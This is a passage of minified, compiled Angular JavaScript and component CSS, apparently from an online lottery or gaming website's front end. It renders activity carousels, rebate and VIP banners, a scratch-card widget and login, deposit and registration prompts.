common"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](2,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](3,0,null,null,0,"span",[["class","activityClose"]],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(e=0!=(o.isActivity=!o.isActivity)&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,2,0,null==l.activity?null:l.activity.activityData)}),null)}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Q)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,ln)),e["\u0275did"](4,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){var l=t.component;n(t,2,0,l.isActivity&&l.carouselClose&&l.baseConfig.activitySwiper),n(t,4,0,l.isActivity&&l.carouselClose&&!l.baseConfig.activitySwiper)}),null)}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/activity/nav_activity_hide.png")}))}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/activity/nav_activity_show.png")}))}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","event-item"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[],[[8,"src",4],[8,"alt",0],[8,"title",0]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+t.parent.context.$implicit.img,t.parent.context.$implicit.alt,t.parent.context.$implicit.alt)}))}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,un)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.context.$implicit.show)}),null)}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","event-qmenu"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","handle"]],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(e=0!=(o.isClose=!o.isClose)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,on)),e["\u0275did"](5,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,cn)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","cont"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,an)),e["\u0275did"](10,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,2,0,"event-qmenu",l.isClose?"menu-close":""),n(t,5,0,l.isClose),n(t,7,0,!l.isClose),n(t,10,0,null==l.activity?null:l.activity.activityData)}),null)}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-scratch",[],null,null,null,q,j)),e["\u0275did"](1,4308992,null,0,F,[e.ElementRef,T.a,g.a,A,d.a],null,null)],(function(n,t){n(t,1,0)}),null)}function dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goReturnPage(l,"return-money")&&e),e}),null,null)),e["\u0275did"](1,16384,[[2,4]],0,u.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.component.config.baseImgUrl+"images/rebate/PC_FS_icon.png")}))}function sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goReturnPage(l,"vip-upgrade")&&e),e}),null,null)),e["\u0275did"](1,16384,[[2,4]],0,u.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.component.config.baseImgUrl+"images/icon_upgrade.png")}))}function pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","index-return-money"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,6,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,O.b,O.a)),e["\u0275did"](2,5947392,null,1,u.b,[e.ElementRef,M.n,e.Renderer2,e.ChangeDetectorRef,h.a,M.q,M.r,[2,u.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"]},null),e["\u0275qud"](603979776,2,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,dn)),e["\u0275did"](5,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,0,1,null,sn)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](8,0,null,null,0,"img",[["alt",""],["class","btn-close"]],[[8,"src",4]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=0!=(n.component.showReturn=!1)&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,2,0,"scrollx",!1,!1,!0),n(t,5,0,null==l.activity.platOpenInfoData?null:l.activity.platOpenInfoData.openFs),n(t,7,0,l.service.vipLevel.length)}),(function(n,t){var l=t.component;n(t,1,0,e["\u0275nov"](t,2).vertical),n(t,8,0,l.config.baseImgUrl+"images/rebate/pc_rk_close.png")}))}function fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](1,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,rn)),e["\u0275did"](3,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,gn)),e["\u0275did"](5,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,pn)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,l.oldActivity),n(t,3,0,l.showActivity),n(t,5,0,l.auth.isAuth),n(t,7,0,((null==l.activity.platOpenInfoData?null:l.activity.platOpenInfoData.openFs)||l.service.vipLevel.length)&&l.showReturn)}),null)}var Cn=l("MJO9"),_n=function(){function n(n,t,l,e,o,i,c){this.config=n,this.service=t,this.modal=l,this.game=e,this.auth=o,this.common=i,this.router=c,this.lotteryDrawNumber={issue:"",lotteryTime:""},this.lotteryIndex=0,this.indexMoveDataLeft=Cn.a}return n.prototype.log=function(n){},Object.defineProperty(n.prototype,"carouselList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"1"===n.type}));return n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"hostList",{get:function(){return this.game.recommendList},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"recommendListName",{get:function(){return this.game.recommendListName},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"getMenuData",{get:function(){return this.game.getMenuData},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"getMenuNumber",{get:function(){return this.game.getMenuNumber},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"hostListTwo",{get:function(){return this.game.recommendListTwo},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"hostListOne",{get:function(){return this.game.recommendListOne},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"hostListOne1",{get:function(){return this.game.recommendListOne1},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"hostListOne2",{get:function(){return this.game.recommendListOne2},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"hostListOne3",{get:function(){return this.game.recommendListOne3},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"imgList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"4"===n.type}));return n.length?n[0].configs.slice(0,4):[]},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){sessionStorage.getItem("index-dailog")||(this.auth.isVisible=!0),this.auth.isNotice=!1},n.prototype.toGame=function(n){this.game.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n.prototype.enterGame=function(n){"\u65f6\u65f6\u5f69"===n.menuNameCn?this.router.navigate(["/game/"+n.url],{queryParams:{id:n.id,oneName:n.parentName,towName:n.menuNameCn}}):this.toGame(n)},n.prototype.toDiscount=function(){this.router.navigateByUrl("/home/discount")},n.prototype.ngOnDestroy=function(){clearTimeout(this.time1)},n.prototype.GoRegister=function(){this.auth.isAuth?this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u9000\u51fa\u8d26\u6237\uff01",nzClassName:"gameModal"}):this.auth.registerModalVisible=!0},n.prototype.Godeposit=function(n){if(n){if(!this.auth.isAuth)return void this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"});this.router.navigate(["/center/deposit"])}else{if(this.auth.isAuth)return void this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u9000\u51fa\u8d26\u6237\uff01",nzClassName:"gameModal"});this.router.navigate(["/register"])}},n.prototype.mainBottmMouseenter=function(n,t,l){var e=this;this.lotteryIndex!==l&&(this.time1&&clearTimeout(this.time1),this.time1=setTimeout((function(){e.lotteryIndex=l,e.game.homeLotteryDraw(n,t)}),150))},n}(),mn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.index_main[_ngcontent-%COMP%]{font-size:14px;color:#fff;background:#fff;position:relative;width:1000px;margin:10px auto 50px;overflow:hidden}.index_main[_ngcontent-%COMP%]   .indexMain_left[_ngcontent-%COMP%]{width:250px;float:left;overflow:visible}.index_main[_ngcontent-%COMP%]   .indexMain_left[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#000}.index_main[_ngcontent-%COMP%]   .indexMain_left[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:hover{text-decoration:underline;color:red}.index_main[_ngcontent-%COMP%]   .indexMain_left[_ngcontent-%COMP%]   .indexMain_left_top[_ngcontent-%COMP%]{border:1px solid #e5e5e5;overflow:visible;height:327px;margin-bottom:4px}.index_main[_ngcontent-%COMP%]   .indexMain_left[_ngcontent-%COMP%]   .indexMain_tilte[_ngcontent-%COMP%]{height:37px;background:#b6270f}.index_main[_ngcontent-%COMP%]   .indexMain_left[_ngcontent-%COMP%]   .indexMain_tilte[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:15px;height:37px;line-height:37px;color:#fff;padding-left:16px;font-weight:400;text-align:center}.index_main[_ngcontent-%COMP%]   .indexMain_left[_ngcontent-%COMP%]   .indexMain_tilte[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;margin-right:6px;font-size:20px;line-height:42px}.index_main[_ngcontent-%COMP%]   .indexMain_left[_ngcontent-%COMP%]   .indexMain_tilte[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]   svg[_ngcontent-%COMP%]{width:21px;height:21px}.index_main[_ngcontent-%COMP%]   .indexMain_left[_ngcontent-%COMP%]   .indexMain_left1[_ngcontent-%COMP%]{width:250px;height:302px}.index_main[_ngcontent-%COMP%]   .indexMain_left[_ngcontent-%COMP%]   .indexMain_left1[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:248px}.index_main[_ngcontent-%COMP%]   .indexMain_left[_ngcontent-%COMP%]   .indexMain_left1[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:16px;line-height:26px;padding:9px 0;border-bottom:1px solid #e5e5e5;background:#f8f8f8}.index_main[_ngcontent-%COMP%]   .indexMain_left[_ngcontent-%COMP%]   .indexMain_left1[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding-left:14px;position:relative;top:-3px}.index_main[_ngcontent-%COMP%]   .indexMain_left[_ngcontent-%COMP%]   .indexMain_left1[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   svg[_ngcontent-%COMP%]{width:18px;height:18px}.index_main[_ngcontent-%COMP%]   .indexMain_left[_ngcontent-%COMP%]   .indexMain_left1[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   strong[_ngcontent-%COMP%]{font-weight:400}.index_main[_ngcontent-%COMP%]   .indexMain_left[_ngcontent-%COMP%]   .indexMain_left1[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{padding-right:20px;padding-left:11px;width:60px;vertical-align:middle}.index_main[_ngcontent-%COMP%]   .indexMain_left[_ngcontent-%COMP%]   .indexMain_left1[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .hot1[_ngcontent-%COMP%]{width:42px;padding-left:0;margin-top:-8px;margin-left:5px}.index_main[_ngcontent-%COMP%]   .indexMain_left[_ngcontent-%COMP%]   .indexMain_left1[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{padding-left:22px;font-size:12px;color:#ff840b}.index_main[_ngcontent-%COMP%]   .indexMain_left[_ngcontent-%COMP%]   .indexMain_left1[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .icon_i[_ngcontent-%COMP%]{color:#e94335;padding-left:13px}.index_main[_ngcontent-%COMP%]   .indexMain_left[_ngcontent-%COMP%]   .indexMain_left1[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#000}.index_main[_ngcontent-%COMP%]   .indexMain_left[_ngcontent-%COMP%]   .indexMain_left1[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:hover{text-decoration:underline;color:red}.index_main[_ngcontent-%COMP%]   .indexMain_left[_ngcontent-%COMP%]   .indexMain_left4[_ngcontent-%COMP%]{border:1px solid #e5e5e5;border-top:none;background:#f8f8f8;height:80px}.index_main[_ngcontent-%COMP%]   .indexMain_left[_ngcontent-%COMP%]   .indexMain_left4[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{background:#dce5ff;color:#4a6ed7;height:65px}.index_main[_ngcontent-%COMP%]   .notice-nav[_ngcontent-%COMP%]{width:100%;height:38px;line-height:38px;color:#fff;z-index:4;position:relative}.index_main[_ngcontent-%COMP%]     .ant-carousel .slick-dots{right:0}.index_main[_ngcontent-%COMP%]     .ant-carousel .slick-dots li button{position:relative;z-index:99;width:14px;height:14px;border-radius:50%;overflow:hidden;background:url(/pcCNPB/images/dot.png) right 0 no-repeat;opacity:1;-webkit-transition:none;transition:none}.index_main[_ngcontent-%COMP%]     .ant-carousel .slick-dots li.slick-active button{background:url(/pcCNPB/images/dot.png) left 0 no-repeat}.index_main[_ngcontent-%COMP%]     .ant-carousel .slick-dots li{margin:0 4px}.index_main[_ngcontent-%COMP%]     .ant-carousel .slick-dots-bottom{bottom:20px;width:200px}@-webkit-keyframes moves{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes moves{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.indexMain_left2[_ngcontent-%COMP%]{width:248px;height:65px;border:1px solid #e5e5e5;padding-top:7px;background:#f8f8f8;border-bottom:none}.indexMain_left2[_ngcontent-%COMP%]   .indexMain_left2_left[_ngcontent-%COMP%]{width:26px;float:left;margin-left:8px}.indexMain_left2[_ngcontent-%COMP%]   .indexMain_left2_left[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:14px;width:20px;text-align:center;background:#d9f9df;line-height:20px;color:#157327;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;height:45px;padding-top:4px}.indexMain_left2[_ngcontent-%COMP%]   .indexMain_left2_right[_ngcontent-%COMP%]{width:206px;float:right;font-size:12px;margin-top:5px}.indexMain_left2[_ngcontent-%COMP%]   .indexMain_left2_right[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{float:left;width:95px;margin-bottom:3px;margin-top:3px}.indexMain_left2[_ngcontent-%COMP%]   .indexMain_left2_right[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:hover{text-decoration:underline;color:red}.indexMain_left2[_ngcontent-%COMP%]   .indexMain_left2_right[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{float:left;width:100px;margin-bottom:3px;margin-top:3px}.indexMain_left2[_ngcontent-%COMP%]   .indexMain_left2_right[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:hover{text-decoration:underline;color:red}.indexMain_left3[_ngcontent-%COMP%]{width:248px;height:65px;border:1px solid #e5e5e5;padding-top:10px;position:relative;overflow:visible;background:#f8f8f8;font-size:12px}.indexMain_left3[_ngcontent-%COMP%]:hover   .indexMain_left3_son[_ngcontent-%COMP%]{display:block}.indexMain_left3[_ngcontent-%COMP%]:hover   .indexMain_left3_ico[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:none}.indexMain_left3[_ngcontent-%COMP%]   .indexMain_left3_left[_ngcontent-%COMP%]{width:26px;float:left;margin-left:8px;font-size:12px}.indexMain_left3[_ngcontent-%COMP%]   .indexMain_left3_left[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:14px;width:20px;text-align:center;line-height:20px;background:#ffcdcd;color:#ad1a1a;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;height:45px;padding-top:4px}.indexMain_left3[_ngcontent-%COMP%]   .indexMain_left3_right[_ngcontent-%COMP%]{width:206px;float:right;margin-top:5px}.indexMain_left3[_ngcontent-%COMP%]   .indexMain_left3_right[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{float:left;width:95px;margin-bottom:3px;margin-top:3px}.indexMain_left3[_ngcontent-%COMP%]   .indexMain_left3_right[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{float:left;width:93px;margin-bottom:3px;margin-top:3px}.indexMain_left3[_ngcontent-%COMP%]   .indexMain_left3_ico[_ngcontent-%COMP%]{width:30px;height:63px;position:absolute;right:0;top:0;line-height:74px;background:#f8f8f8}.indexMain_left3[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{color:#cacaca}.indexMain_left3[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]   svg[_ngcontent-%COMP%]{width:20px;height:20px}.indexMain_left3[_ngcontent-%COMP%]   .indexMain_left3_son[_ngcontent-%COMP%]{display:none;width:663px;border:1px solid #bf1810;position:absolute;left:247px;top:-66px;border-left:0;z-index:99}.indexMain_left3[_ngcontent-%COMP%]   .indexMain_left3_son[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:18px;height:65px;line-height:65px;font-weight:700;color:#7d7d7d;background:#fff;width:653px;padding-left:23px;float:right}.indexMain_left3[_ngcontent-%COMP%]   .indexMain_left3_son[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{background:#fff;overflow:hidden;width:653px;height:128px;padding-left:23px;float:right}.indexMain_left3[_ngcontent-%COMP%]   .indexMain_left3_son[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:100px;font-size:14px;line-height:25px;margin:5px 10px 0 0}.indexMain_left3[_ngcontent-%COMP%]   .indexMain_left3_son[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#252725}.indexMain_left3[_ngcontent-%COMP%]   .indexMain_left3_son[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:hover{text-decoration:underline;color:red}.indexMain_left_btm[_ngcontent-%COMP%]{width:478px;border:1px solid #e5e5e5;margin-bottom:11px}.indexMain_left_btm_title[_ngcontent-%COMP%]{height:43px;line-height:43px;font-size:14px}.indexMain_left_btm_title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:20px;vertical-align:middle;color:#ffb400;padding-right:7px}.hover_res[_ngcontent-%COMP%]{width:118px;background:#e5e5e5;display:inline-block;text-align:center;border-right:1px solid #fff;cursor:pointer;color:#000;margin-right:1px}.hover_res[_ngcontent-%COMP%]:last-child{margin-right:0;border-right:none}.hover_res_active[_ngcontent-%COMP%]{background:#f84e40;color:#fff}.act[_ngcontent-%COMP%]{background:#f84e40;color:#fff}.indexMain_left_list[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{height:209px;overflow:hidden;border-top:1px solid #d1d1d1;padding:5px 8px 12px;background:#f8f8f8}.indexMain_left_list[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .top[_ngcontent-%COMP%]{line-height:35px}.indexMain_left_list[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .top[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#333;width:95px;overflow:hidden;font-size:18px;display:inline-block;vertical-align:middle;font-style:normal;font-weight:bolder}.indexMain_left_list[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .top[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{overflow:hidden;font-size:10px;color:#999;display:inline-block;margin-left:10px;vertical-align:bottom}.indexMain_left_list[_ngcontent-%COMP%]   .med[_ngcontent-%COMP%]{overflow:hidden;line-height:25px;padding-left:45px;height:130px}.indexMain_left_list[_ngcontent-%COMP%]   .med[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{overflow:hidden;font-size:14px;font-weight:700}.indexMain_left_list[_ngcontent-%COMP%]   .med[_ngcontent-%COMP%]   .red[_ngcontent-%COMP%]{color:#fff;width:58px;height:58px;display:inline-block;line-height:58px;text-align:center;font-size:23px;margin-right:22px;background:url(/pcCNPB/images/yuan_k.png) no-repeat}.indexMain_left_list[_ngcontent-%COMP%]   .bott[_ngcontent-%COMP%]{overflow:hidden;line-height:24px}.indexMain_left_list[_ngcontent-%COMP%]   .bott[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{overflow:hidden;height:34px;font-size:10px;color:#999;float:left;line-height:50px}.indexMain_left_list[_ngcontent-%COMP%]   .bott[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]{float:right}.indexMain_left_list[_ngcontent-%COMP%]   .bott[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:inline-block;font-size:17px;margin-left:10px;margin-right:10px;width:143px;background:#f84e40;height:34px;line-height:34px;color:#fff;text-align:center;border-radius:2px}.agent[_ngcontent-%COMP%]{display:block;width:248px;height:307px;border:1px solid #e5e5e5;margin-top:4px;overflow:hidden}.agent[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:100%}.information_list[_ngcontent-%COMP%]{margin-top:9px}.information_list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:13px;line-height:23px;margin:0 5px}.information_list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#4c4c4c}.information_list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:hover{text-decoration:underline;color:red}.information_list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#b6b6b6}.index_mainBottm[_ngcontent-%COMP%]   .mainBottm_right[_ngcontent-%COMP%]{width:251px;float:right}.new_tab[_ngcontent-%COMP%]{width:251px;border:1px solid #e5e5e5;margin-bottom:10px;height:131px;background:url(/pcCNPB/images/be_k.png) 0 -13px no-repeat}.new_tab[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:253px;height:42px;line-height:38px;text-align:left;float:left;text-indent:8px;font-size:20px;cursor:pointer;color:#f84e40}.new_tab[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .cur2[_ngcontent-%COMP%]{background:#fff;border-bottom:2px solid #e94335;position:relative}.new_tab[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .cur2[_ngcontent-%COMP%]:before{content:'';border-bottom:5px solid #e94335;border-left:5px solid transparent;border-right:5px solid transparent;position:absolute;left:58px;bottom:0}.new_contern[_ngcontent-%COMP%]{height:87px;width:253px}.new_conternlist2[_ngcontent-%COMP%]{width:253px;height:87px}.new_conternlist2[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]{width:250px}.new_conternlist2[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#ff840b}.new_conternlist2[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:hover{text-decoration:underline;color:#ff840b}.new_conternlist2[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{width:82px;height:26px;text-align:center;line-height:26px}.new_conternlist2[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]   svg[_ngcontent-%COMP%]{width:12px;height:12px}.new_conternlist2[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:14px;vertical-align:middle}.new_conternlist2[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{width:83px;padding:5px 0;text-align:center;float:left;background:#fbfaf2;color:#ff840b}.new_conternlist2[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:12px;color:#ff840b}.Latest_winning[_ngcontent-%COMP%]{width:251px;border:1px solid #e5e5e5;overflow:hidden;height:428px}.Latest_winning[_ngcontent-%COMP%]   .winning_title[_ngcontent-%COMP%]{height:37px;line-height:37px;background:#fff4f4;font-size:14px;color:#4c4c4c;border-bottom:1px solid #d1d1d1}.Latest_winning[_ngcontent-%COMP%]   .winning_title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:18px;color:#e94335;padding:0 10px;vertical-align:middle}.Latest_winning[_ngcontent-%COMP%]   .winning_title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]   svg[_ngcontent-%COMP%]{width:20px;height:20px}.winning_list[_ngcontent-%COMP%]{height:391px}.winning_list[_ngcontent-%COMP%]   .txtMarquee-top[_ngcontent-%COMP%]{height:514px}.winning_list[_ngcontent-%COMP%]   .txtMarquee-top[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{color:#4c4c4c;font-size:13px;line-height:36px;height:36px;cursor:pointer;border-bottom:1px solid #ddd;overflow:hidden}.winning_list[_ngcontent-%COMP%]   .txtMarquee-top[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{padding-left:5px;float:left}.winning_list[_ngcontent-%COMP%]   .txtMarquee-top[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   